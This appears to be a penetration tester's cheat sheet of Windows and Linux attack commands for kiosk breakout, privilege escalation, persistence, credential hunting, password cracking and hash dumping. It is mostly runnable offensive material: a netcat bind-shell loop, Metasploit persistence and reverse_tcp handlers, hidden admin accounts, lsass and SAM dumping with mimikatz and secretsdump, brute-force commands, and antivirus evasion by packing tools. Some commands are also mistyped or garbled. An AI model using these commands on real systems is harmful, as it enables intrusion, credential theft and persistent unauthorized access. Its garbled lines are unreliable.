RunDll32 Shell32.dll,Control_RunDLL Sysdm.cpl,,3

Windows Firewall:
RunDll32.exe shell32.dll,Control_RunDLL firewall.cpl

Windows About:
RunDll32.exe SHELL32.DLL,ShellAboutW

WMIC.exe:
WMIC (Windows Management Instrumentation Command-Line) is a powerful command line tool
that can be very useful for information gathering.

WMIC is a very broad tool and we will only cover it briefly with a few examples:

Local shares:
wmic share list /format:tableLocal Users:
wmic useraccount list fullLocal Users - Output to HTML file:
wmic /output:c:\users.html useraccount list full /format:hform
Processes:
wmic process list full

Services:
wmic service list full

Software:
wmic os lsit full

Installed patches / service packs / hotfixes:
wmic qfe

```

Shortcuts

As with most Operating Systems, there is a shortcut for pretty much every commonly used function in Windows. Some of these can be very useful when the hardening that has taken place is superficial, e.g. only removing Start Menu links.

Standard Operating System Shortcuts:

Standard operating system shortcuts can be created throughout various areas of Windows, it's worth bringing up the context menu in areas such as the Desktop or Explorer and then linking to one of the resources mentioned in this article, i.e. %WINDIR%\system32\cmd.exe

Accessibility shortcuts:

Many of these shortcuts exist to offer accessibility features such as "Sticky Keys" and "Mouse Keys". Pressing the correct combination will bring up a pop-up dialog, which can be used to gain access to the Ease of Access Centre (EAC). We can use then use the EAC as a pivot point.

Sticky Keys - Press SHIFT 5 times
Mouse Keys - SHIFT+ALT+NUMLOCK
High Contrast - SHIFT+ALT+PRINTSCN
Toggle Keys - Hold NUMLOCK for 5 seconds
Filter Keys - Hold right SHIFT for 12 seconds

Other standard shortcuts exist which may be useful. Some may be application specific:

WINDOWS+F1 - Windows Search
WINDOWS+D - Show Desktop
WINDOWS+E - Launch Windows Explorer
WINDOWS+R - Run
WINDOWS+U - Ease of Access Centre
WINDOWS+F - Search
SHIFT+F10 - Context Menu
CTRL+SHIFT+ESC - Task Manager
CTRL+ALT+DEL - Splash screen on newer Windows versions
F1 - Help
F3 - Search
F6 - Address Bar
F11 - Toggle full screen within Internet Explorer
CTRL+H - Internet Explorer History
CTRL+T - Internet Explorer - New Tab
CTRL+N - Internet Explorer - New Page
CTRL+O - Open File
CTRL+S - Save
CTRL+N - New

RDP/Citrix Shortcuts

Citrix and Microsoft Remote Desktop Protocol (RDP) have their own set of shortcuts or "hotkeys" that correspond to Operating system functions or other unique actions.

Remote Desktop Hotkeys:

CTRL+ALT+END - Opens Windows Security dialog box
CTRL+ALT+BREAK - Switches between windowed and full-screen
ALT+INSERT - Cycles through windows
ALT+HOME - Displays start menu
ALT+DELETE - Displays control / context menu
CTRL+ALT+NUMBER PAD MINUS - Takes screenshot of active window onto RDP clipboard
CTRL+ALT+NUMBER PAD PLUS - Takes screenshot of entire RDP session onto RDP clipboard
Citrix ICA Hotkeys:

SHIFT+F1 - Displays Windows Task List
SHIFT+F2 - Toggles title bar
SHIFT+F3 - Closes remote application / Citrix connection
CTRL+F1 - Displays Windows NT Security desktop
CTRL+F2 - Displays remote task list or Start Menu
CTRL+F3 - Displays task manager

ALT+F2 – Cycles through maximised and minimised windows
ALT+PLUS – Cycles through open windows
ALT-MINUS – Cycles through open windows (reverse)

Batch Files and Scripts

Batch files such as .BAT and .CMD can be an alternative for executing system commands when an interactive shell isn't permitted. Whilst .BAT files can be disabled, the lesser known .CMD equivalent can sometimes be allowed.

Windows Script Hosts (WSH):

Providing access hasn't been disabled and we can run either the "cscript.exe" or "wscript.exe" executables, we can use WSH to run a variety of different scripting languages, including VBScript, VBA and JScript by default.

As an example, we can execute the following VBScript snippet by saving the contents within a .VBS file. Using this code, it may be possible to launch a CMD shell:

```
set objApp = CreateObject("WScript.Shell")
objApp.Run "CMD C:\"
The VBS file can be run by double clicking on the file, or by passing the filename as an argument to either cscript.exe or wscript.exe.
```

Any other languages that the system has support for can also be potentially abused, e.g. Python, Perl, PHP, etc. It is worth checking for these. Java, for example, is commonly installed on a lot of hosts. The javac.exe and java.exe executables can be used in a similar fashion to the example above.

Juicy Files and Data

It is always worth scouting for juicy data that could help you (very quickly) escalate your privileges. There's always that one person who can't resist storing every password they have within a plaintext file.

Use any method in your arsenal to search for files:

```
Windows Explorer
Windows Search
Command Line
"dir c:\ /s juicy.txt"
"dir c:\ /s *password* == *cred* == *vnc* == *.config"
```

Enumerate applications that may store interesting data:

```
VNC - ultravnc.ini, etc
Apache - httpd.conf, .htaccess etc
KeePass / similar applications
```

Interesting Registry Entries:

```
reg query "HKCU\Software\ORL\WinVNC3>Password"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
```

Files to look out for:

```
sysprep.inf
sysprep.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software
%WINDIR%\repair\security
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%USERPROFILE%\ntuser.dat
```

Citrix ICAClient cached connections:

Cached connection information may be available in local application data stores. Look for the "ICAClient" directory, which is usually found within the %APPDATA% folder. Using "dir /s ICAClient" from a command line will also work.

By copying another user's ICAClient contents into your own folder, it may be possible to hijack their stored connections.

Group Policy Preference saved passwords:

If the machine you're testing is part of a domain, and you have access to the relevant SYSVOL network share that usually resides on the Domain Controller itself, then it is worth looking for the "cPassword" value stored within various XML files that may be hanging around. This can be performed by manually browsing SYSVOL and browsing for the relevant files:

```
Groups.xml  
Services.xml  
ScheduledTasks.xml  
Printers.xml  
Drives.xml  
DataSources.xml
```

The "cPassword" attribute is encrypted via AES, however this is using a static key which is available on the internet including directly from Microsoft via various MSDN articles.

Binary Planting

Binary planting involves intentionally placing malicious code in a location where it will be run by a vulnerable application or service. This usually requires a "perfect storm" of several weak configurations to be effective.

Weak Windows Service Permissions:

A common vector is to target weak Windows services and file/folder permissions. As demonstrated earlier, the Sysinternals accesschk.exe tool comes in handy for this kind of enumeration.

First, be sure to check specifically what user group you reside in. For a low privilege user, this is probably going to be the standard "Authenticated Users" group. Now we need to enumerate services that allow us to modify them:

```
accesschk.exe -uwcqv "Authenticated Users" *
```

If any services are returned, then we choose one as a target. Many services run as SYSTEM, so by having write access to such a service, we can effectively run any application we want with the highest privilege level possible.

```
sc config SERVICENAME binpath= "C:\malicious.exe" -e  
C:\WINDOWS\System32\cmd.exe"  
sc config SERVICENAME obj= ".\LocalSystem" password =""  
net stop SERVICENAME  
net start SERVICENAME
```

DLL Hijacking

Applications usually can't run by themselves, and instead rely on a pool of resources that they hook into. This is often in the form of code libraries such as DLLs. Generally, Windows applications follow a pre-set path on the hunt for a DLL and will check each location in order:

1. The directory from which the application loaded
 2. 32-bit System directory (C:\Windows\System32)
 3. 16-bit System directory (C:\Windows\System)
 4. Windows directory (C:\Windows)
 5. The current working directory (CWD)
 6. Directories in the PATH environment variable (system then user)
- If we can place our malicious DLL earlier along the path, then the application will quite likely load our malicious code.

Persistence

Netcat Persistence

Windows Persistence

On Windows, Netcat restarts listening with -L
Or Scheduled task to start Netcat regularly

Linux Persistence

```
while [1]; do echo "Started"; nc -l -p <port> -e /bin/sh; done
Put that into shell script called listener.sh, chmod it to readable & executable, use
the nohup cmd to log out and keep it going
nohup ./listener.sh &
Or use version of Netcat that supports "-L"
Or schedule cron job to start Netcat regularly
```

Persistence through MetaSploit

Persistence 1 (Add Local Admin User)

```
msfconsole -q -r labs/quick/psexec.rc      :script to launch psexec exploit
>execute -if whoami                         :examine shell privs
>execute -if "net user /add assetmgt Password1":add new user assetmgt
>execute -if "net localgroup administrators /add assetmgt":add to group
>execute -if "net user"                      :verify account was added
>execute -if "net localgroup administrators"  :verify
```

Persistence 2: Silent Process Exit: MetaSploit silent process exit (attackers meterpreter process must run w/SYSTEM privs in native process architecture)

```
migrate -N vmtoolsd.exe          :migrate to process which supports
background                           :background the meterpreter session
>use exploit/windows/local/persistence_image_exec_options:load exploit
>set session 1                   :point exploit to session 1
>set lhost target-ip            :
>set image_file notepad.exe     :monitor for proc exit for notepad
>set path c:\\temp               :Callback process
>set payload_name calc          :
>run
```

Persistence 3: WMI Event Subscription (need bypassed UAC permissions)

```
>sessions -i 1 -C "migrate -N explorer.exe"   :must have bypassed UAC permissions
>use exploit/windows/local/bypassuac_injection:set exploit
>set lhost <target-ip>                      :
>set session 1                               :point exploit to session 1
>run
>background
>use exploit/windows/local/wmi_persistence    :next use WMI persistence payload
>set session 2                               :point towards session 2
>set lhost <target-ip>                      :
>set username_trigger mssqladmin           :any time this user logs in
>run

>use exploit/multi/handler                  :to accommodate reverse TCP meterpreter
session attacker must be listening and waiting for connection from the victim
>set payload windows/meterpreter/reverse_tcp:set payload
>set lhost <target-ip>                      :
>run
*to test: smbclient //10.10.0.1/C$ -U mssqladmin%badpass
```

PowerShell Empire Persistence

PowerBreach (memory backdoor)

```
persistence/powerbreach/deaduser          :check if account exists
persistence/powerbreach/eventlog           :queries eventlog for trigger
persistence/powerbreach/resolver           :resolves hostname & trigger IP
```

persistence/userland/* (Reboot-persistence)

```
persistence/userland/registry             :sets registry value
```

```
persistence/userland/schtask : scheduled task  
Elevated Persistence  
persistence/elevated/registry :sets reg value  
persistence/elevated/schtask :scheduled task  
persistence/elevated/wmi :permanent WMI subscription  
  
Misc  
persistence/misc/add_sid_history :create shadow domain admin on DC  
persistence/misc/skeleton_key :adds on DC  
persistence/misc/memssp :Mimikatz mod log out authevents  
persistence/misc/disable_machine/acct_change :disable changing passwd  
-but first mimikatz/credentials/logonpasswords; cleanup option also available
```

BabaDook (Persistence through PowerShell across Share Drives)

<https://github.com/jseidl/Babadook>

Password Searching

Search for Commands

```
grep -r "password" / :grep is linux, but can install grep for Win
find /i "password" :Windows command to look for "password"
find / -name .* -print 2>/dev/null|grep htpasswd :example look for apache files
type *.txt | find /i "string" :Win command to search file types for string
type <file> | findstr <regex> :Win command for regex query
strings -n 7|grep "password" :strings=linux; sysinternals strings=win
select-string -path C:\users\*.txt -pattern password:PowerShell equivalent to grep
```

Passwords from Pcaps (dsniff, ChaosReader, ngrep, Ettercap, tshark)

```
dsniff -p pcapfile -m : *Note for full search while sniffing refer to Sniffing While you Scan section
ChaosReader: http://chaosreader.sourceforge.net/
ngrep -I file.pcap -q -i "pattern" :-I:read pcap, -q quiet, -I case ins.
ngrep -I file.pcap -q -i 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user |auth'
ngrep -I file.pcap -q -i '[&\s?](?:login|user(?:name|) )|p(ass(?:word|wd|) |w|wd)) [\s:=]\s?([^\s]*)'
ettercap -T -q -r file.pcap :-T txt int, -q quiet, -r read pcap
*tshark noisier but less likely to miss than ngrep/Ettercap
tshark -n -V -r file.pcap | grep -i 'authentication\\plain *text\\pass *word\\user
*name\\simple:\\parameter name:\\parameter value:\\credentials:' :-n disable name
resolve, -V verbose, -r read pcap
```

Default Logins

```
default-http-login-hunter : https://github.com/InfosecMatter/default-http-login-hunter
```

Passwords in Group Policy & Linux auth

```
findstr /S cpassword \\domain\sysvol\*.xml :passwords often set in Group Policy
ruby gppdecrypt.rb <cpassword_results> :decrypt password from GP search
sort -t: -k -n /etc/passwd :UID 0 (3rd column)=admin, sort to top
authorized_keys :public half of id certs
```

Cloud Access

```
search local computer, github, backups, etc for user access keys / passwords, SSH keys
Note AWS prompts you to download a .csv after creating an access key
```

```
GitHub dorks, i.e. SMTP login creds would be filename:.env MAIL_HOST=smtp.gmail.com
Repo Security Scanner
truffleHog :pip install truffleHog
Git-secrets & GitHound :notable developer tools for security
```

```
password
dbpassword
dbuser
access_key
secret_access_key
bucket_password
redis_password
root_password
*Or check out regex queries from .githound.yml config
```

Create a Strings Database for Efficient Multiple Searches

```
mmls -t dos dev_sda.dd :we need the start point (i.e. 32) & length of the image
(i.e. 1884056) for the next cmd and #-byte sectors (ie 512)
```

```
dd if=dev_sda.dd bs=512 skip=32 count=1884056 | strings -a -t d >dev_sda1.asc
```

Key Logger in Meterpreter

```
keyscan_start;keyscan_stop;keyscan_dump : 
```

Key Terms to Search For

.kdb & .kdbx	:keepass file extension
.pfx & .cert & .pem	:private keys
.csv	:AWS access key downloads a .csv
.htaccess;.htpasswd	:Apache user & passwd files
cred	:powershell scripts with -Credential built in
install	:admins typically have install scripts w/creds
AutoSPInstaller	:common sharepoint installer script w/creds
firewall	:
password	:
authentication	:
security	:
names	:
finance	:
e-mail	:
ntds.dit	:Windows Active Directory dump

User List

```
apt-get install seclists
```

Searching in Linux

Search for Proxy creds in Ubuntu
cat -vet /etc/apt/apt.conf.d/99proxy : "http://username:password@proxyhost:port/";
cat -vet /etc/apt/apt.conf :for older versions
cat -vet /etc/cntlm.conf :cntlm proxy for passing Windows cred

/etc/passwd & /etc/shadow
smcbrien:x:502:502::/home/smcbrien:/bin/bash
x means password stored in /etc/shadow – not always the case
smcbrien:\$6\$fp.7DNf/\$4PE9jqAbirrW7ERNuHthGLu4nLHDFz25jAGa2pJVTXhSfcfcSU.p3W87BX.nFzWKts
jw27ZZAyPGgx8sIyj9m:15579:0:99999:7:::
\$1\$=MD5,\$2a\$=Blowfish,\$2y\$=BF better,\$5\$=SHA256,\$6\$=SHA512
\$fp.7DNf/\$ = encryption SALT
4PE9jqAbirrW7ERNuHthGLu4nLHDFz25jAGa2pJVTXhSfcfcSU.p3W87BX.nFzWKtsjw27ZZAyPGgx8sIyj9m:1
5579m1 = encrypted & salted password
:15579:= number of days since unix epoch (Jan 1, 1970) last time this password changed
:0: =min # of days before a user can change password
:99999: =max # of days a user can keep the same password (password expiration)
:7: =user is warned 7 days before expiration of password
::: =1st field is inactive days, 2nd=account expiration, 3rd= reserved

Basic Searches

```
find / -type f -exec grep -H 'text-to-find-here' {} \; :search for text  
find /home -name .bash_history :good place to find cmd; . means hidden  
.sh_history, .zsh_history, .ksh_history :alternative shells to bash  
*openssl only supports MD5 hashing, try to search for those  
find /home -name .bashrc :often used to config shell or load info  
find /home -name .bash_profile :also important to look at  
find /home -name .bash_history -type f -exec grep -H 'admin' {} \;  
ls -ls /tmp (or /var/tmp) :check tmp folder for leftover clues  
/etc folder - cron jobs, shadow backups, etc  
/etc/shadow :normally passwords are encrypted, but an admin may try to use useradd -p "pass" and do plain text instead of already encrypting
```

Group Permissions

```
cat /etc/sudoers :users with sudo permissions  
id | grep 'wheel' :RHEL 7 gives sudo to wheel group  
tail /etc/group :map between names and GIDs  
UID 0=root (always), 1-200=static system users, 201-999=dynamic sys users, 1000+=users
```

Search for passwords accidentally typed to shell

```
grep -A 1 passwd .bash_history OR find /home -name .bash_history | grep -A 1 passwd  
find /home -name .bash_history -exec grep -A 1 passwd {} \; :passwords typed in shell
```

```

find . -name .bash_history -exec grep -A 1 '^passwd' {} \; :passwords typed in shell

Core Dump Search
*core dumps often world readable, procs often read in shadow to auth, unix procs don't
tend to clean up memory until they exit. Most interesting procs run w/root privs though
ps -ef |grep ftp      :say the output shows 2968
kill -ABRT 2968
file /core
ls -l /core
strings /core

Searching for backups
find . -depth -print | cpio -o > *.cpio
cpio -i -vd < archive.cpio          :extract the backup
cpio -t < archive.cpio             :list the files of the cpio archive
cat backup | cpio -id /etc/fstab    :same as below, extract one file
cpio -id /etc/fstab < archive.cpio :extract just fstab file from archive
cpio -i -to-stdout /etc/fstab < backup > fstab :try if permissions error above
cd /etc/cron.daily                 :check cronjobs for clue - dcrypt backup

tar -tvf file.tar                  :view TOC for tar archive (.tar)
tar -ztfv file.tar.gz              :view TOC for tar archive (.tar.gz)
tar -zxf file.tar.gz <file you want> :extract file from tar archive

Red Hat
/home/usr/.redhat-support-tool/redhat-support-tool.conf      :online login to Redhat spt

```

Tomcat Passwords

Usually in directory where tomcat is installed, or directory starting w/tomcat in /etc/tomcat-users.xml

Mysql Passwords

```

On a lot of systems you should be able to connect to mysql as root with no password
mysql -u root
show databases;
use [DATABASE];
show tables;
select * from [TABLE];
*the show and use cmd wont work with SQL injections, internal commands not part of sql

strings /var/lib/mysql/mysql/user.MYD
Then take root* 8246FACFAA5BB9CFDCDEAEDA and line below debian-sys maint, & combine
Should look like: root:* 8246FACFAA5BB9CFDCDEAEDA15DA4067EAA55FBC
Then use John Jumbo to crack

```

Password Cracking/Guessing

Service Accounts (Keyboard Walks)

It's a little out of order but this will be referenced the most:

<https://github.com/hashcat/kwprocessor>

https://github.com/clem9669/wordlists/blob/master/keyboard_walk.us

/etc/passwd and /etc/shadow

/etc/passwd format: [login
name]:[encrypted_password]:[UID_Number]:[Default_GID]:[GECOS_Info]:[Home_Dir]:[Login_Shell]
Example: smith:*:100:100:Fred Q. Smith:/home/smith:/usr/bin/sh
-if passwds are shadowed the [encrypted_password field] contains either "x", "*", or "!"

\$1\$5ArtQFMX\$abc...:13715:0:99999:7:::
\$first is hash type (see below) \$second is salt (4 or 8 chars) \$third=crypt passwd
No \$=DES; \$1=MD5; \$2=Blowfish; \$5=SHA-256; \$6=SHA-512

/etc/shadow format:

Only readable with superuser privs (UID 0)
[login_name]:[encrypted_password]:[Date-of-last-pass-change]:[Min-pw-age-in-days]:[Max-pw-age-in-days]:[Advance-days-to-warn-user-of-pass-change]:[Days-after-pw-expires-to-disable-account]:[Account-expiration-date]:[Reserved]

When working w/password hashes it's a good idea to place the content of a dir that is only accessible to you and separate from other target info:
mkdir hashes
chmod 700 hashes

```
cd hashes/  
cp /etc/passwd ./passwd_copy  
sudo cp /etc/shadow ./shadow_copy  
sudo chown user:password shadow_copy  
unshadow passwd_copy shadow_copy > combined  
cat combined | awk -F: '{print $2}' | sort -u  
  
* and ! are disabled, $1=MD5 crypt pass hashes, $5=SHA256, $6=SHA512  
john --list=formats :supported functions  
john --format=descrypt --single combined :DES single crack mode  
john --format=descrypt --wordlist=/usr/local/share/john/password.lst combined :dflt wl  
john --format=descrypt --wordlist=/usr/share/wordlists/rockyou.txt combined :good wl  
john --show combined :show all sets of cracked passwds so far  
john --show=left -format=descrypt combined :show passwords not cracked yet
```

Hashcat

For Linux \$1 \$5 %6: -m 500=MD5 Crypt, -m 7400=SHA256 Crypt -m 1800=SHA512 Crypt
Cut -d: -f2 /home/user/combined.hashes > combined.hashes converts to hashcat friendly

About SAM, LAN Manager, & NTLM

Windows stores passwords in SAM. Up to Windows 2003, Windows stores LAN Manager and NTLM. *LM Hashing* is very weak, passwords longer than 7 chars split into 2 strings and each part is hashed separately. It is also converted to upper case before hashed, and does not use salts making rainbow tables easy. From Vista/Server 2008+, the Windows OS disables LM and uses NTLM.

NTLM is still not salted though, and you can use a pass-the-hash with NTLM.

SAM cannot be copied while Windows is running. In memory attacks can be mounted though. Note that with admin privs we can dump SAM db but with regular user privs we can dump current user SAM from memory (PtH).

The has will look Guest:501:ABC:123::: You want to copy the ABC:123 portion. LM hash is the one before the semicolon and the NT hash is the one after the semicolon. Starting with Windows Vista and Windows Server 2008, by default, only the NT hash is stored.

LANMAN	:stored in SAM and AD
NT Hash	:stored in SAM and AD

```
LM challenge/response      :used for auth across network
NTLMv1 and NTLMv2          :used for auth across network
MS-Kerberos5 Pre-Auth     :used for auth across network
    Hashdump shows hashes username:userid:LANMAN:NTHASH
    user:1001:aad2b342b.....:13d5cf1d45..... :3rd is empty LANMAN; 4th is empty NT
```

Locations: LM/NT hashes, TsPkg, WDigest, LiveSSP, lsass. Local account hashes available in SAM registry hive and domain account hashes are present in memory during interactive sessions. Extract memory from lsass, dump lsass proc for offline attack, extract local account hashes from SAM hive in memory or disk (admin privs reqd for all). Common Tools: Mimikatz, fgdump, gsecdump, MetaSploit, AceHash, PWDumpX, creddump, WCE

Cached credentials - must be cracked and can't be used for pass the hash attacks. Tools include cachedump, MetaSploit, PWDumpX, creddump, AceHash

LSA Secrets - Creds stored in registry allow services to run with user privs and holds service accounts like RAS/VPN, default logon creds, scheduled tasks creds, IIS application passwords, etc. LSA Secrets stored in encrypted form in Security hive registry key SECURITY/Policy/Secrets. Admin privs give access to dump secrets. Common tools: Cain, MetaSploit, Mimikatz, gsecdump, AceHash, creddump, Powershell (Nishang)

Tickets - Pass the Ticket: Tickets can be stolen from memory and use to auth. Golden Ticket: Access to DC allows tickets to be created for any user w/no expiration. Kerberoasting: Service account tickets can be requested and forged, including offline cracking of service account hashes. Tools: Mimikatz, WCE, kerberoast

NTDS.DIT - AD DS db holds all user/computer hashes (LM/NT) in the domain. Located in \Windows\NTDS on DC. The file is locked so admin access needed to load driver to access raw disk or use Volume Shadow Copy Service. Tools: ntdsutil, VSSAdmin, NTDSXtract, MetaSploit, PowerShell, ntdsdump

Obtaining Password Hashes

Creddump example: :github.com/Neohapsis/creddump7
.pwdump.py SYSTEM SAM true :extract local hashes from SAM hive
.cachedump.py SYSTEM SECURITY true :extract domain cred;must be cracked; Pth nogo
*Creddump can extract hashes, cached creds, LSA Secrets

Nishang Example (LSA Secrets):
*req admin 32 bit Powershell console
Enable-DuplicateToken :run to give access to Security registry hive
Get-LsaSecret

Mimikatz dump tickets:
sekurlsa::tickets /export :writes each ticket out to a file

Admin:
Dump password hashes from Domain Controller
Use Cain, Abel, or pwdump tools
Pull from Volume Shadow Copy on domain controllers
Fizzgig's fgdump, which shuts down AV tools
Meterpreter's >hashdump to pull from memory or >run hashdump (from registry)

Not Admin:
Use Kon-boot
Obtain copy from c:\windows\repair or backup dir
Obtain copy from volume shadow copy
Sniff passwords off network using Cain's sniffers

Sniff Challenge/Response auth on network

Physical Access to Linux Machines

Note there are BIOS passwords, which can prevent password protection of the boot process, and bootloader passwords

Method 1: Recovery Disk - might not be able to use if a BIOS password was set
Exit install program to shell prompt
Mount local drives
Insert backdoor

Reboot normally

Method 2: Single User Mode (logged in automatically as root without being prompted for root password), can also view/change GRUB

Power Cycling

Repeat power cycling system - root file system eventually inconsistent
Manual fsck required

System provides root shell w/out asking for passwd
Attacker then fsck filesystem, change root passwd, etc

Boot to single user mode (GRUB passwd needed):

Reboot virtual machine, when you see the countdown press space to stop. Hit e to edit the appropriate GRUB

Enter the GRUB passwd

Use arrow keys to scroll down to bottom of entry and fine line that start "linux..."

Move to the end of that line using "Cntrl-E" or arrows and add the word "single" at the end of the line you are editing

Contrl+X to boot this modified entry, should get passwd prompt in single user mode.

Might look a little messed up since system is booting multiple components of OS

Password Lockout Policy

net accounts	:windows-local passwd policy
net accounts /domain	:windows-domain passwd policy
wmic useraccount list brief	:admin accounts have SID of 500
*by default windows admin account cannot be locked out	
grep tally /etc/pam.d/*;grep tally /etc/pan.conf	:search for lockout policy-linux/unix
*by default Pluggable Authentication Modules doesn't lock out root	

Password Local Locations

/etc /password	:Linux, contains user, encrypted pass, UID
/etc/shadow	:contains password and account info
john <shadow backup> --format=descrypt	:many older systems use DES
\$1\$=md5, \$2\$/\$2a\$=blowfish, \$5%=\$SHA-256, \$6\$=\$SHA-512, md5 use md5crypt	
C:\Windows\System32\config	:Security Account Mngr file location
C:\Windows\System32\	:lsass.exe location
HKLM\Security\Policy\Secrets	:use LSASecretsDump
hklm\sam	:system hive registry
hklm\security	:security hive registry
hklm\system	:system hive registry

Wordlists

https://haveibeenpwned.com/Passwords	:Top 20 most common passwords
hashes.org (http://bit.ly/37YJKan)	:recommended by SEC588
locate wordlists	:rockyou.txt,sqlmap/txt/wordlist popular
/usr/share/wfuzz/wordlist/fuzzdb/wordlists-user-passwd	:Kali WL
/usr/share/wordlists	:Kali WL
locate password.lst	:john's password list
C:\Program File (x86)\Cain	:Windows-Cain word list
www.skullsecurity.org/blog/?p=549	:Ron Bowes-leaked pass files
fonlow.com/zijianjuang/kpa	:Windows Dictionary Generator tool
cat wordlist.txt sort uniq > dictionary.txt	:remove duplicate entries from wordlists
wc l /tmp/password.lst	:count # words in list

CommonSpeak2

<https://www.github.com/assetnote/commonspeak2> :uses BigQuery API > wordlist creation
<https://www.reddit.com/r/bigquery/wiki/datasets>:publicly available datasets
*OR just use the wordlists in SEC588 VM under /home/sec588/files/wordlists
.commonspeak2 --project project --credentials
.config/gcloud/application_default_credentials.json routes --framework rails -l
100000 -o rails-routes.txt
.commonspeak2 -project project -credentials
.config/gcloud/application_default_credentials.json subdomains

Responder LLMNR MitM Example (-i)

```
sudo su -
cd /opt/Responder/
```

```

./Responder.py -I eth0 -i <your-ip>

Once you get a hit, try to crack the hash with john
cd logs/                               :/opt/Responder/logs
john -format=netntlmv2 ./SMB-NTLMv2-ssP-ip.txt:crack the hash(es) we just collected

>Note about responder:
Answer stray LLINR, NBT-NS, DNS/MDNS, Proxy requests.
MitM attacks include HTTP, HTTPS, SQL Server, Kerberos, FTP, IMAP, SMTP, DNS, LDAP. It
can also serve up malicious .exe and force downgrade for LANMAN (easier to crack).

```

Create Wordlists by Scraping Websites (Kali)

```

cewl www.site.com -m 6 -w results.txt          :scrape site
cat cewl.txt|wc -l                           :view results
head cewl.txt
john --wordlist=cewl.txt --rules --stdout > mutate.txt:mutate pwds
nano /etc/john/john.conf                      :edit john config
*scrape starting lineup of local sports teams; for IT targeted systems generate
wordlists from Star Wars, Lord of the Rings, Dr. Who, etc

```

Modify Wordlists for Password Policy (Kali)

```

john --wordlist=megacorp-cewl.txt --rules --stdout > mutated.txt
rsmangler --file wordlist.txt --output mangled.txt

```

Create Wordlists with Crunch (Kali)

```

crunch 6 6 01234567890ABCDEF -o crunch1.txt      : wordlist containing 0-9 and A-F
crunch 4 4 -f /usr/share/crunch/charset.lst mixalpha
crunch 8 8 -t ,@%^%%%                            : 1 uppercase, 2 lower case, 2 special
chars, 3 numeric

```

Reduce Wordlist to Fit Password Policy (pw-inspector)

```

cat /etc/pam.d/common-password           :min password length
chage -l <user>                         :basic password info
pw-inspector -i yourdictionary -o urdictionaryCleaned -l -u -n
cat /tmp/password.lst | pw-inspector -m 6 -n -u -l -c 2 > /tmp/custom_list.lst

```

Rainbow Tables

rtgen	:http://project-rainbowcrack.com
precomp	:http://sourceforge.net/projects/ophcrack
shg (relies on py-smbpasswd)	:www.nosneros.net/hso/code/shg
py-smbpasswd	:http://barryp.org/software/py-smbpasswd
www.freerainbowtables.com	:pregenerated set
Ophcrack (smaller free sets)	:http://lasecwww.epfl.ch/~oechsli/projects/ophcrack

Windows Credentials Harvester – Run From USB

Snadboy Revelations	:Can run off USB as standalone exe
meterpreter > hashdump	:use hashdump to get SAM & cached creds
HKLM\Security\Policy\Secrets (LSA Secrets)	:use LSA SecretsDump to harvest
Creddump (www.oxid.it/creddump.html)	:harvest Microsoft Credential Manager

BruteShark: Password Crack Network Traffic / Pcaps

<https://github.com/odedshimon/BruteShark>

SharpHose: LDAP Spray, working on MSOL, OWA, EWS, Lync

<https://github.com/ustayready/SharpHose>

Password Brute Force Over the Network

```

hydra -l <user> -p <password> <ip> ssh          :use users from enumeration
hydra -L <userlist> -p <pass_file.txt> <ip> ssh    :use users from enumeration
ncrack -vv -user <user> -P <pass_file.txt> rdp://ip  :works well RDP
medusa -h <ip> -u <user> -P <pass_file.txt> -M http -m DIR:/admin -T 10

```

FTP Brute Force

```

msfconsole -q
search auxiliary type: auxiliary login

```

```

use auxiliary/scanner/ftp/ftp_login
show options
set PASS_FILE /root/passwords.txt
set USERPASS_FILE /root/users.txt
set RHOSTS <ip>
run

```

Enum SMB Password Guessing (Jordan Ritter's enum)

```

enum -D -u <user> -f <wordfile> <target_ip>      :over the network, NTLMv1 only
attacker: secpol.msc, Local Policies/Security Options/Network Security: LAN Mgr Auth
level/ Set to Send LM & NTLM responses

```

SMB Password Guessing

```

@FOR /F %p in (pass.txt) DO @FOR /F %n in (users.txt) DO @net use \\ip\IPC$ /user:%n %p
1>NUL 2>&1 && @echo [*] %n:%p && @net use /delete \\ip\IPC$ >NUL

```

Extract Hashes From SAM Locally (Windows)

fgdump.exe	:Attempts to kill AV, in memory
pwdump.exe	:in memory attack
samdump2 /mnt/XXX/WINDOWS/system32/config/system	/mnt/XXX/WINDOWS/system32/config/sam
Ophcrack	:to crack or just pass the hash
SAM hive: (%SystemRoot%\system32\config)	
OR	
Fgdump	:successor to pwdump6
Pwdump7	:dump SAM hashes, works across Windows
Gsecdump	:dump SAM hashes, works across Windows
PWDumpX	:Does not work on 64 bit
reg.exe save hklm\sam C:\temp\sam.save	:save system hive registry
reg.exe save hklm\security C:\temp\security.save	:save security hive registry
reg.exe save hklm\system C:\temp\system.save	:save system hive registry
secretsdump.py -sam sam.save -security security.save -system system.save LOCAL	
	:get hashes of accounts & LSA secrets

*Then crack or Pass the Hash

Extract Password Hashes from RAM (Windows)

PEPacker (i.e. UPX)	:Package wce ifto help not get caught by AV
wce -o output.txt	:Windows Credential Editor and output to file
wce64.exe -w	:dumps cleartext passwords, can steal NTLM from memory
OR	
procdump.exe -accepteula -ma lsass.exe C:\windows\temp\lsass.dmp 2>&1	:dump lsass.exe process to file
GUI Alternative: Task Manager/right click lsass.exe/Create Dump File	
mimikatz.exe log "sekurlsa:minidump lsass.dmp" skurlsa::logonPasswords exit	:dump creds using mimikatz
meterpreter>hashdump	
>ps -S lsass.exe	:note process id for next step
>migrate ###	:### being lsass process
>hashdump	
shows hashes username:userid:LANMAN:NTHASH	
user:1001:aad2b342b.....:13d5cfe1d45.....	:3 rd is empty LANMAN; 4 th is empty NT
 meterpreter Alt:	
C:\Temp> reg save hklm\sam sav.hiv && reg save hklm\system system.hiv	
C:\Temp> c:\tools\mimikatz\x64\mimikatz.exe "lsadump::sam /sam:sam.hiv	
/system:system.hiv" "exit"	

Extract Password Hashes Remotely (Windows)

Ettercap	
fgdump.exe	:have to run .exe but disables AV
